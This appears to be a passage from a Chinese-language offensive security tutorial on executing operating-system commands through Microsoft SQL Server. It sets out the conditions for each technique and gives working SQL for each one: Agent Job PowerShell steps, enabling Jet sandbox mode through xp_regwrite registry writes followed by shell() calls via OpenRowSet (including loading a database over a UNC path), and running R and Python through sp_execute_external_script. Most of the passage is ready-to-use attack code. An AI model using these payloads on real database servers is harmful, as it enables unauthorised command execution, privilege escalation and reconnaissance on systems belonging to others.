
所以这个的话我们首先需要开启一个代理
利用条件
1、开启了MSSQL Agent Job服务
2、有权限新建和执行agent jobs的权利
具体利用

具体执行命令的代码如下所示
USE msdb;
EXEC dbo.sp_add_job @job_name = N'test_powershell_job3';
EXEC sp_add_jobstep @job_name = N'test_powershell_job3', @step_name = N'test_powershell_name3', @subsystem = N'PowerShell', @command = N'c:\windows\system32\cmd.exe /c whoami /all >c:\\123.txt', @retry_attempts = 1, @retry_interval = 5 ;
EXEC dbo.sp_add_jobserver @job_name = N'test_powershell_job3';

EXEC dbo.sp_start_job N'test_powershell_job3';接下来我们去主机中查看是否存在文件
成功执行命令
sandbox
概念
沙盒模式是一种安全功能。在沙盒模式下,Access 只对控件和字段属性中的安全且不含恶意代码的表达式求值。如果表达式不使用可能以某种方式损坏数据的函数或属性,则可认为它是安全的。沙盒提权的核心就是对注册表的操作,依赖xp_regwrite存储过程对注册表修改,且服务器拥有jet.oledb.4.0驱动。
利用条件
1、SA权限
具体利用
首先需要激活沙盒模式
win2003的激活方式
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;--win2008的激活方式
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Wow6432Node\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0; 接下来执行命令即可
win2003的执行命令方式
select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user >c:\test.txt ")');Windows 2008 R2 默认无Access数据库文件,需要自己上传,或者用UNC路径加载文件方能执行命令。
select * from openrowset('microsoft.jet.oledb.4.0',';database=\\xxx.xxx.xxx.xxx\ias.mdb','select shell("c:\windows\system32\cmd.exe /c net user >c:\test.txt ")');但是,当 X:\Windows\System32\ias\dnary.mdb或 X:\Windows\System32\ias\ias.mdb被删除时,命令就会无效,所以常见的方式是创建一个数据库,然后再利用jet.oledb调用SysSetup.xml执行系统命令
创建数据库代码如下
declare @hr int;
declare @object int;declare @property int;
exec @hr = sp_OACreate 'ADOX.Catalog',@object OUTPUT;
exec @hr = sp_OAMethod @object,'Create',@property output,'Provider=Microsoft.Jet.OLEDB.4.0;Data Source=SysSetup.xml';执行命令代码如下
select * from openrowset('microsoft.jet.oledb.4.0',';database=SysSetup.xml','select shell("cmd.exe /c CMD命令")')R和Python脚本
概念
SQL Server 2017加入了Microsoft机器学习服务,该服务允许通过SQL Server中sp_execute_external_script执行Python和R脚本
利用条件
1、Machine Learning Services必须要在Python安装过程中选择
2、必须启用外部脚本
3、用户拥有执行任何外部脚本权限具体利用
R脚本执行命令
sp_configure 'external scripts enabled'
GO
EXEC sp_execute_external_script @language=N'R',@script=N'OutputDataSet <- data.frame(system("cmd.exe /c dir",intern=T))'
WITH RESULT SETS (([cmd_out] text));
GOPython脚本执行命令
exec sp_execute_external_script
@language =N'Python',
@script=N'import subprocess
p = subprocess.Popen("cmd.exe /c whoami", stdout=subprocess.PIPE)
OutputDataSet = pandas.DataFrame([str(p.stdout.read(), "utf-8")])'
WITH RESULT SETS (([cmd_out] nvarchar(max)))